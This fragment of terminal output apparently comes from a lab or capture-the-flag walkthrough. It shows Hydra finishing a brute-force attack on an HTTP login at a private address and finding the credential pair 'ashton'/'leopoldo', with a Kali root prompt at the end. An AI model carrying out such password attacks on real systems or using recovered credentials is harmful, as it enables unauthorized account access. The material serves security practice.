 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-20 0
8:01:49
root@Kali:/usr/share/wordlists#